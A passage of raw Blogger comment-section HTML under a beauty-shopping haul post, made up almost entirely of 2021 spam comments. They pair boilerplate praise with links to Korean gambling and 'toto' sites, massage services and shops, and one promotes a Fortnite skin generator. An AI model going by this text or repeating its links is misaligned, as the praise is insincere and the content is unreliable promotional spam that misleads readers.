href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635059371539#c5498888672840078084">October 24, 2021 at 3:09&#8239;PM</a></span></div><p class="comment-content">I think this is an informative post and it is very useful and knowledgeable. therefore, I would like to thank you for the efforts you have made in writing this article :D  <a href="https://pbase.com/topics/mkcmaksm/prostoy_durak" rel="nofollow">먹튀검증</a> <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5498888672840078084">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5498888672840078084">Delete</a></span></span></div><div class="comment-replies"><div id="c5498888672840078084-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5498888672840078084-ra" class="thread-chrome thread-expanded"><div></div><div id="c5498888672840078084-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5498888672840078084">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5498888672840078084-ce"></div></li><li class="comment" id="c4026391709332179073"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104207940244097461" rel="nofollow">SEO CANADA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635327664134#c4026391709332179073">October 27, 2021 at 5:41&#8239;PM</a></span></div><p class="comment-content">On this subject internet page, you&#39;ll see my best information, be sure to look over this level of detail <a href="https://toto-c.com/" rel="nofollow">토토커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4026391709332179073">Reply</a><span class="item-control blog-admin blog-admin pid-342533742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4026391709332179073">Delete</a></span></span></div><div class="comment-replies"><div id="c4026391709332179073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4026391709332179073-ra" class="thread-chrome thread-expanded"><div></div><div id="c4026391709332179073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4026391709332179073">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4026391709332179073-ce"></div></li><li class="comment" id="c4406631048056076959"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://site-5424903-5662-2222.mystrikingly.com/blog/don-t-break-the-ice-46e02bfc-8957-43cc-8d5b-b552d1588913" rel="nofollow">안전놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635405968178#c4406631048056076959">October 28, 2021 at 3:26&#8239;PM</a></span></div><p class="comment-content">Thank you a bunch for sharing this with all of us you actually realize what you are talking about! Bookmarked. Please also seek advice from my site =). We could have a hyperlink change contract between us <a href="https://site-5424903-5662-2222.mystrikingly.com/blog/don-t-break-the-ice-46e02bfc-8957-43cc-8d5b-b552d1588913" rel="nofollow">안전놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4406631048056076959">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4406631048056076959">Delete</a></span></span></div><div class="comment-replies"><div id="c4406631048056076959-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4406631048056076959-ra" class="thread-chrome thread-expanded"><div></div><div id="c4406631048056076959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4406631048056076959">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4406631048056076959-ce"></div></li><li class="comment" id="c6840008833172527559"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17531212520946965773" rel="nofollow">Roman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635406688930#c6840008833172527559">October 28, 2021 at 3:38&#8239;PM</a></span></div><p class="comment-content">Hi Good writing and good photos. We wish you a happy and healthy New Year 2021. I would like a lot of good posts in the future. Neat post. There is an issue along with your website in internet explorer, might test this&#161;K IE nonetheless is the marketplace chief and a big section of people will pass over your excellent writing due to this problem. Great blog. I delighted in perusing your articles. This is really an awesome perused for me. I have bookmarked it and I am anticipating perusing new articles. Interesting post. I Have Been wondering about this issue, so thanks for posting. Pretty cool post.It &#39;s really very nice and Useful post.Thanks <a href="https://pubblicizzare.org/how-food-confirmation-assists-you-with-procuring-more/" rel="nofollow">헤이먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6840008833172527559">Reply</a><span class="item-control blog-admin blog-admin pid-1137734011"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6840008833172527559">Delete</a></span></span></div><div class="comment-replies"><div id="c6840008833172527559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6840008833172527559-ra" class="thread-chrome thread-expanded"><div></div><div id="c6840008833172527559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6840008833172527559">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6840008833172527559-ce"></div></li><li class="comment" id="c2342332933888859102"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15565123391102667684" rel="nofollow">gjhh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635407530828#c2342332933888859102">October 28, 2021 at 3:52&#8239;PM</a></span></div><p class="comment-content">Fantastic knowledge. With thanks. This is a great platform. I also come up with an article about Fortnite. Basically, it is a PC game. It offers a new skin for your favorite characters. Get this Skins with Skin Generator. Enjoy your Fortnite experience. Thank you. This is such a great resource that you are providing and you give it away for free. I love seeing blog that understand the value of providing a quality resource for free. I think this is an informative post and it is very useful and knowledgeable. I just tripped upon your blog and ached to say that I have really enjoyed reading your blog post. Thank you for sharing. <a href="https://poly-prepas.takblog.net/" rel="nofollow">안전놀이터</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2342332933888859102">Reply</a><span class="item-control blog-admin blog-admin pid-1066500827"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2342332933888859102">Delete</a></span></span></div><div class="comment-replies"><div id="c2342332933888859102-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2342332933888859102-ra" class="thread-chrome thread-expanded"><div></div><div id="c2342332933888859102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2342332933888859102">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2342332933888859102-ce"></div></li><li class="comment" id="c9094326436872739906"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12701361613255686602" rel="nofollow">Jackson mona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635425393592#c9094326436872739906">October 28, 2021 at 8:49&#8239;PM</a></span></div><p class="comment-content">Your article got me thinking about something. Who do we contact if we want anesthesia quickly? I have heard there are some mobile services online, and now I know which of these services is best at their job. I am glad my friends told me about them. Wow! Such an amazing and helpful post this is. I really really love it. It&#39;s so good and so awesome. I am just amazed. I hope that you continue to do your work like this in the future also. Awesome dispatch! I am indeed getting apt to over this info, is truly neighborly my buddy. Likewise fantastic blog here among many of the costly info you acquire. Reserve up the beneficial process you are doing here. <a href="https://myworldnews24.com/how-important-is-the-internet-in-our-lives/" rel="nofollow">토디즈</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9094326436872739906">Reply</a><span class="item-control blog-admin blog-admin pid-1732636119"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9094326436872739906">Delete</a></span></span></div><div class="comment-replies"><div id="c9094326436872739906-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9094326436872739906-ra" class="thread-chrome thread-expanded"><div></div><div id="c9094326436872739906-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9094326436872739906">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9094326436872739906-ce"></div></li><li class="comment" id="c1572691127222337215"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://safetytotoking.blogspot.com/2021/09/goat-lords.html" rel="nofollow">안전놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635492329257#c1572691127222337215">October 29, 2021 at 3:25&#8239;PM</a></span></div><p class="comment-content">You make so many great points here that I read your article a couple of times. Your views are in accordance with my own for the most part. This is great content for your readers. <a href="https://safetytotoking.blogspot.com/2021/09/goat-lords.html" rel="nofollow">안전놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1572691127222337215">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1572691127222337215">Delete</a></span></span></div><div class="comment-replies"><div id="c1572691127222337215-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1572691127222337215-ra" class="thread-chrome thread-expanded"><div></div><div id="c1572691127222337215-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1572691127222337215">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1572691127222337215-ce"></div></li><li class="comment" id="c5473453822621573284"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://blogfreely.net/alodagodauasndk/mitaine" rel="nofollow">메이저놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635582217465#c5473453822621573284">October 30, 2021 at 4:23&#8239;PM</a></span></div><p class="comment-content">I figure this article can be enhanced a tad. There are a couple of things that are dangerous here, and if you somehow managed to change these things, this article could wind up a standout amongst your best ones. I have a few thoughts with respect to how you can change these things. <a href="https://blogfreely.net/alodagodauasndk/mitaine" rel="nofollow">메이저놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5473453822621573284">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5473453822621573284">Delete</a></span></span></div><div class="comment-replies"><div id="c5473453822621573284-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5473453822621573284-ra" class="thread-chrome thread-expanded"><div></div><div id="c5473453822621573284-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5473453822621573284">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5473453822621573284-ce"></div></li><li class="comment" id="c8682690882170885218"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://safetytotoking.blogspot.com/2021/09/dueling-nobles_7.html" rel="nofollow">메이저사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635923694912#c8682690882170885218">November 3, 2021 at 3:14&#8239;PM</a></span></div><p class="comment-content">I&#39;m impressed, I must say. Actually rarely can i encounter a blog that&#39;s both educative and entertaining, and without a doubt, you could have hit the nail about the head. Your idea is outstanding; the thing is something that too few individuals are speaking intelligently about. We are delighted that we came across this around my try to find some thing with this.<a rel="nofollow">메이저사이트</a><br>href=&quot;https://safetytotoking.blogspot.com/2021/09/dueling-nobles_7.html<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8682690882170885218">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8682690882170885218">Delete</a></span></span></div><div class="comment-replies"><div id="c8682690882170885218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8682690882170885218-ra" class="thread-chrome thread-expanded"><div></div><div id="c8682690882170885218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8682690882170885218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8682690882170885218-ce"></div></li><li class="comment" id="c462318317403628767"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07146135340389900141" rel="nofollow">4 L I E</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636195936083#c462318317403628767">November 6, 2021 at 6:52&#8239;PM</a></span></div><p class="comment-content">Every single person&#39;s body and feet are different. So finding the right shoes for any person means meeting their individual needs. It is important that body type, foot shape, activity, and any problems or ailments be taken into consideration when choosing a pair. <a href="https://btsneaker.vn/giay-sneaker/adidas/stan-smith/" rel="nofollow">Giày Stan smith</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="462318317403628767">Reply</a><span class="item-control blog-admin blog-admin pid-1434986752"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/462318317403628767">Delete</a></span></span></div><div class="comment-replies"><div id="c462318317403628767-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c462318317403628767-ra" class="thread-chrome thread-expanded"><div></div><div id="c462318317403628767-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="462318317403628767">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c462318317403628767-ce"></div></li><li class="comment" id="c7553049332125433258"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://pbase.com/topics/toakdsj/five_crowns" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636277962700#c7553049332125433258">November 7, 2021 at 5:39&#8239;PM</a></span></div><p class="comment-content">Awesome article! I want people to know just how good this information is in your article. It&#8217;s interesting, compelling content. Your views are much like my own concerning this subject  <a href="https://pbase.com/topics/toakdsj/five_crowns" rel="nofollow">먹튀검증</a> It touched me a lot. I would love to hear your opinion on my site.  Please come to the site I run once and leave a comment. Thank you.  <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7553049332125433258">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7553049332125433258">Delete</a></span></span></div><div class="comment-replies"><div id="c7553049332125433258-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7553049332125433258-ra" class="thread-chrome thread-expanded"><div></div><div id="c7553049332125433258-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7553049332125433258">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7553049332125433258-ce"></div></li><li class="comment" id="c1672576955432211129"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07945076438894943633" rel="nofollow">bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636373634790#c1672576955432211129">November 8, 2021 at 8:13&#8239;PM</a></span></div><p class="comment-content">Although my area of expertise is in the Internet Marketing niche, as I was writing this article, I noticed the information would also work for traditional start up businesses as well. You will notice there are no references to Internet Marketing, etc. This is because I also wanted to share this information with anyone who is planning on starting a &quot;traditional, brick and mortar&quot; business. But the information contained here also applies to my friends who opt to go with the trend of online marketing as well. In this article, we focus on the initial planning steps of getting your business up and ready to open. <a href="https://www.gosm3.com" rel="nofollow">nail tech</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1672576955432211129">Reply</a><span class="item-control blog-admin blog-admin pid-1311953732"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1672576955432211129">Delete</a></span></span></div><div class="comment-replies"><div id="c1672576955432211129-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1672576955432211129-ra" class="thread-chrome thread-expanded"><div></div><div id="c1672576955432211129-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1672576955432211129">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1672576955432211129-ce"></div></li><li class="comment" id="c592317236609508982"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://telegra.ph/BRAINSPIN-09-09" rel="nofollow">메이저사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636535974991#c592317236609508982">November 10, 2021 at 5:19&#8239;PM</a></span></div><p class="comment-content">I&#39;m impressed, I must say. Actually rarely can i encounter a blog that&#39;s both educative and entertaining, and without a doubt, you could have hit the nail about the head. Your idea is outstanding; the thing is something that too few individuals are speaking intelligently about. We are delighted that we came across this around my try to find some thing with this.&lt;a href=&quot;https://telegra.ph/BRAINSPIN-09-09&gt;메이저사이트&lt;/a&gt;<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="592317236609508982">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/592317236609508982">Delete</a></span></span></div><div class="comment-replies"><div id="c592317236609508982-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c592317236609508982-ra" class="thread-chrome thread-expanded"><div></div><div id="c592317236609508982-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="592317236609508982">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c592317236609508982-ce"></div></li><li class="comment" id="c4418680720487487596"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13397212319328040367" rel="nofollow">CLICKME</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636686440709#c4418680720487487596">November 12, 2021 at 11:07&#8239;AM</a></span></div><p class="comment-content">I am really happy to say it&#8217;s an interesting post to read . I learn new information from your article <a href="https://www.ophunter.net/" title="휴게텔" rel="nofollow">휴게텔</a>, you are doing a great job . Keep it up</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4418680720487487596">Reply</a><span class="item-control blog-admin blog-admin pid-1075568322"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4418680720487487596">Delete</a></span></span></div><div class="comment-replies"><div id="c4418680720487487596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4418680720487487596-ra" class="thread-chrome thread-expanded"><div></div><div id="c4418680720487487596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4418680720487487596">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4418680720487487596-ce"></div></li><li class="comment" id="c1140777063757748298"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12440557359388476730" rel="nofollow">MY SITE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636686596636#c1140777063757748298">November 12, 2021 at 11:09&#8239;AM</a></span></div><p class="comment-content">I am looking for some good blog sites for studying <a href="https://www.massage.blue" title="스포츠마사지" rel="nofollow">스포츠마사지</a>. I was searching over search engines and found your blog site.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1140777063757748298">Reply</a><span class="item-control blog-admin blog-admin pid-1212689453"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1140777063757748298">Delete</a></span></span></div><div class="comment-replies"><div id="c1140777063757748298-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1140777063757748298-ra" class="thread-chrome thread-expanded"><div></div><div id="c1140777063757748298-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1140777063757748298">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1140777063757748298-ce"></div></li><li class="comment" id="c2067027945667226954"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08054982410168000124" rel="nofollow">VISIT ME</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636686733416#c2067027945667226954">November 12, 2021 at 11:12&#8239;AM</a></span></div><p class="comment-content">Really This goes far beyond the commenting <a href="https://www.gunma.top" title="출장마사지" rel="nofollow">출장마사지</a>! It wrote his thoughts while reading the article amazingly :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2067027945667226954">Reply</a><span class="item-control blog-admin blog-admin pid-587843295"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2067027945667226954">Delete</a></span></span></div><div class="comment-replies"><div id="c2067027945667226954-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2067027945667226954-ra" class="thread-chrome thread-expanded"><div></div><div id="c2067027945667226954-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2067027945667226954">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2067027945667226954-ce"></div></li><li class="comment" id="c6351933043929583554"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://pbase.com/topics/otalskd/gobblet_gobblers" rel="nofollow">메이저사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636705454189#c6351933043929583554">November 12, 2021 at 4:24&#8239;PM</a></span></div><p class="comment-content">Thank you for this wonderful post! It has long been extremely helpful. <a href="https://pbase.com/topics/otalskd/gobblet_gobblers" rel="nofollow">메이저사이트</a>I wish that you will carry on posting your knowledge with us.<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6351933043929583554">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6351933043929583554">Delete</a></span></span></div><div class="comment-replies"><div id="c6351933043929583554-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6351933043929583554-ra" class="thread-chrome thread-expanded"><div></div><div id="c6351933043929583554-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6351933043929583554">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6351933043929583554-ce"></div></li><li class="comment" id="c7843790168403112308"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">메이저놀이터</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636874651144#c7843790168403112308">November 14, 2021 at 3:24&#8239;PM</a></span></div><p class="comment-content">Oh, the data you&#39;ve shared in this incredible article is just magnificent. I am definitely going to make more use of this data in my future projects. You must continue sharing more data like this with us. <a href="https://blogfreely.net/maybaymhasdk/slobberhannes" rel="nofollow">메이저놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7843790168403112308">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7843790168403112308">Delete</a></span></span></div><div class="comment-replies"><div id="c7843790168403112308-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7843790168403112308-ra" class="thread-chrome thread-expanded"><div></div><div id="c7843790168403112308-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7843790168403112308">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7843790168403112308-ce"></div></li><li class="comment" id="c6672757913872294436"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10335495678289707874" rel="nofollow">doodlepuppy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636903296682#c6672757913872294436">November 14, 2021 at 11:21&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://cymondeals.com/philips-hue-black-friday-cyber-monday/" rel="nofollow">Philips Hue Black Friday</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6672757913872294436">Reply</a><span class="item-control blog-admin blog-admin pid-122070726"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6672757913872294436">Delete</a></span></span></div><div class="comment-replies"><div id="c6672757913872294436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6672757913872294436-ra" class="thread-chrome thread-expanded"><div></div><div id="c6672757913872294436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6672757913872294436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6672757913872294436-ce"></div></li><li class="comment" id="c9123472141835068555"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">먹튀검증</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636950142297#c9123472141835068555">November 15, 2021 at 12:22&#8239;PM</a></span></div><p class="comment-content">Thank you so much for such a well-written article. It&#8217;s full of insightful information. Your point of view is the best among many without fail.For certain, It is one of the best blogs in my opinion. <a href="https://telegra.ph/WHIST-22-09-10" rel="nofollow">먹튀검증</a> <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9123472141835068555">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9123472141835068555">Delete</a></span></span></div><div class="comment-replies"><div id="c9123472141835068555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9123472141835068555-ra" class="thread-chrome thread-expanded"><div></div><div id="c9123472141835068555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9123472141835068555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9123472141835068555-ce"></div></li><li class="comment" id="c6493649508869552059"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" 